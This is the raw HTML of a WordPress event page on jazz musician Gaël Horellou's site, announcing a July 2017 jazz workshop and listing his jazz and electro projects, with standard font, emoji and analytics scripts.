

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gaelhorellou.com/evenement/stage/
body_size: 18990
content:
<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


	<title>STAGE JAZZ - Gaël Horellou</title>

	<meta name="generator" content="WordPress 6.8.3" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<script type="text/javascript" src="//use.typekit.net/cis4mcp.js"></script>
	<script type="text/javascript">try{Typekit.load();}catch(e){}</script>

	<link rel="stylesheet" href="https://www.gaelhorellou.com/wp-content/themes/gael/style.css?ok=12" type="text/css" media="screen" />

	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.gaelhorellou.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.gaelhorellou.com/feed/atom/" />
	<link rel="pingback" href="https://www.gaelhorellou.com/xmlrpc.php" />

  
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gaelhorellou.com/evenement/stage/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="STAGE JAZZ - Gaël Horellou" />
	<meta property="og:description" content="http://gaelhorellou.wixsite.com/stagedejazz &nbsp;" />
	<meta property="og:url" content="https://www.gaelhorellou.com/evenement/stage/" />
	<meta property="og:site_name" content="Gaël Horellou" />
	<meta property="article:publisher" content="https://www.facebook.com/gaelhorellou/" />
	<meta property="article:modified_time" content="2017-06-25T13:30:51+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gaelhorellou.com/evenement/stage/","url":"https://www.gaelhorellou.com/evenement/stage/","name":"STAGE JAZZ - Gaël Horellou","isPartOf":{"@id":"https://www.gaelhorellou.com/#website"},"datePublished":"2016-12-02T20:58:20+00:00","dateModified":"2017-06-25T13:30:51+00:00","breadcrumb":{"@id":"https://www.gaelhorellou.com/evenement/stage/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.gaelhorellou.com/evenement/stage/"]}]},{"@type":"BreadcrumbList","@id":"https://www.gaelhorellou.com/evenement/stage/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.gaelhorellou.com/"},{"@type":"ListItem","position":2,"name":"STAGE JAZZ"}]},{"@type":"WebSite","@id":"https://www.gaelhorellou.com/#website","url":"https://www.gaelhorellou.com/","name":"Gaël Horellou","description":"Jazz et musique électronique","publisher":{"@id":"https://www.gaelhorellou.com/#/schema/person/9688982f3fa5af0bc750a1236bb2897a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gaelhorellou.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://www.gaelhorellou.com/#/schema/person/9688982f3fa5af0bc750a1236bb2897a","name":"Gaël Horellou","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.gaelhorellou.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9ce7fa6d266d7b73e0f796dba4583015eb372d766771a18692b0c2754c0ff495?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9ce7fa6d266d7b73e0f796dba4583015eb372d766771a18692b0c2754c0ff495?s=96&d=mm&r=g","caption":"Gaël Horellou"},"logo":{"@id":"https://www.gaelhorellou.com/#/schema/person/image/"},"sameAs":["http://www.gaelhorellou.com","https://www.facebook.com/gaelhorellou/","https://fr.wikipedia.org/wiki/Gaël_Horellou"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Gaël Horellou &raquo; Flux" href="https://www.gaelhorellou.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gaël Horellou &raquo; Flux des commentaires" href="https://www.gaelhorellou.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gaelhorellou.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://www.gaelhorellou.com/wp-content/plugins/formidable/css/formidableforms.css?ver=752201' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gaelhorellou.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://www.gaelhorellou.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gaelhorellou.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gaelhorellou.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.gaelhorellou.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gaelhorellou.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.gaelhorellou.com/?p=322' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gaelhorellou.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gaelhorellou.com%2Fevenement%2Fstage%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gaelhorellou.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gaelhorellou.com%2Fevenement%2Fstage%2F&#038;format=xml" />
<script>document.documentElement.className += " js";</script>
		<style type="text/css" id="custom-background-css">
		.custom-background { background-color: #fff; background-image: url('http://www.gaelhorellou.com/wp-content/uploads/2015/03/profil-saint-leu.jpg'); background-repeat: no-repeat; background-position: top right; background-attachment: fixed; background-size: cover; }
		</style>
		<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-60860285-1', 'auto');
 
	ga('send', 'pageview');
</script>
  
</head>
<body class="wp-singular evenement-template-default single single-evenement postid-322 custom-background wp-theme-gael">

<!--<div id="player"></div>-->

<div class="backgroundOverlay"></div>

<div id="page">

	<header>
		<h1 class="main-title"><a href="https://www.gaelhorellou.com">Gaël Horellou</a></h1>
		<!--<p class"description">Jazz et musique électronique</p>-->
	</header>
	
	
	<!--<nav>
		</nav>-->
	
<!-- fin : header.php -->
<!-- fichier : single.php -->

<div class="ajax">

<div id="overlay">
	<div id="content" class="clearfix">
		<div class="container clearfix scroll post-322 evenement type-evenement status-publish hentry">
								<div id="post-322" class="contenu">
						<h1>STAGE JAZZ</h1>

							<!-- fichier : inc/content-evenement.php -->

<p class="postmetadata">Du 17 juillet 2017 au 20 juillet 2017<!--  <sub>~</sub> Cat&eacute;gorie: Non classé -->
<div class="post_content">
	<p><a href="http://gaelhorellou.wixsite.com/stagedejazz">http://gaelhorellou.wixsite.com/stagedejazz</a></p>
<p>&nbsp;</p>
</div>


<!-- fin : inc/content-evenement.php -->					</div>
				
										</div>
	</div>
</div>

<div class="close"><!-- Generator: Adobe Illustrator 18.1.1, SVG Export Plug-In  -->
	<svg version="1.1"
		 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
		 x="0px" y="0px" width="20px" height="20px" viewBox="0 0 10 10" enable-background="new 0 0 10 10"
		 xml:space="preserve">
		<line fill="none" stroke="#FFFFFF" stroke-miterlimit="10" x1="10" y1="0" x2="0" y2="10"/>
		<line fill="none" stroke="#FFFFFF" stroke-miterlimit="10" x1="10" y1="10" x2="0" y2="0"/>
	</svg>
</div>

</div>

<!-- fichier : inc/main.php -->
<!-- fichier : inc/main-actu.php -->



<div class="page">
	<h1 class="page-title"><a href="#">Concerts</a></h1>
	<div class="post_content clearfix">

	 
	
				<p><a href="https://www.gaelhorellou.com/archive/" class="past_event">Afficher les évenements passés.</a><p>
			</div>
</div>
<!-- fin : inc/main-actu.php --><!-- fichier : inc/main-actu.php -->


<div class="projets page clearfix">
	<h1 class="page-title jazz">Jazz</h1>
	<!--<h1>Projets</h1>-->
		<div class="post_content">
			<div class="post-365 projet type-projet status-publish has-post-thumbnail hentry category-jazz" id="post-365">

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/gael-horellou-ari-hoenig-quartet/" title="Gael Horellou / Ari Hoenig QUARTET">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2017/11/P1080524-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2017/11/P1080524-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2017/11/P1080524-150x150.jpg 150w, https://www.gaelhorellou.com/wp-content/uploads/2017/11/P1080524-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/gael-horellou-ari-hoenig-quartet/" title="Gael Horellou / Ari Hoenig QUARTET">Gael Horellou / Ari Hoenig QUARTET</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2017</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-115 projet type-projet status-publish has-post-thumbnail hentry category-jazz" id="post-115">

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/organ-trio/" title="ORGAN TRIO">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/03/IMG_8159-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/03/IMG_8159-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/IMG_8159-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/organ-trio/" title="ORGAN TRIO">ORGAN TRIO</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-104 projet type-projet status-publish has-post-thumbnail hentry category-jazz" id="post-104">

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/quartet/" title="QUARTET">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/03/IMG_8583-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/03/IMG_8583-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/IMG_8583-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/quartet/" title="QUARTET">QUARTET</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-26 projet type-projet status-publish has-post-thumbnail hentry category-jazz" id="post-26">

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/identite/" title="Identité">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/02/IMG_9676-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/02/IMG_9676-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/02/IMG_9676-150x150.jpg 150w, https://www.gaelhorellou.com/wp-content/uploads/2015/02/IMG_9676-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/identite/" title="Identité">Identité</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-151 projet type-projet status-publish has-post-thumbnail hentry category-jazz" id="post-151">

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/sextet/" title="Sextet">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/03/Horellou.Sextet.11_byDucasse.7402-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/03/Horellou.Sextet.11_byDucasse.7402-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/Horellou.Sextet.11_byDucasse.7402-150x150.jpg 150w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/Horellou.Sextet.11_byDucasse.7402-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/sextet/" title="Sextet">Sextet</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
		</div>
	</div>
<div class="projets page clearfix">
	<h1 class="page-title electro">Electro</h1>
		<div class="post_content">
			<div class="post-535 projet type-projet status-publish has-post-thumbnail hentry category-electro" id="post-535" >

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/lysergicsound/" title="Lysergic SounD">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-1024x1024.jpg 1024w, https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-150x150.jpg 150w, https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-768x768.jpg 768w, https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-1536x1536.jpg 1536w, https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-600x600.jpg 600w, https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré.jpg 1674w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/lysergicsound/" title="Lysergic SounD">Lysergic SounD</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2020</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-23 projet type-projet status-publish has-post-thumbnail hentry category-electro" id="post-23" >

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/synthesis/" title="SYNTHESIS">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/02/DSC01764-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/02/DSC01764-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/02/DSC01764-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/synthesis/" title="SYNTHESIS">SYNTHESIS</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-118 projet type-projet status-publish has-post-thumbnail hentry category-electro" id="post-118" >

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/nasty-factorz/" title="NASTY FACTORZ">
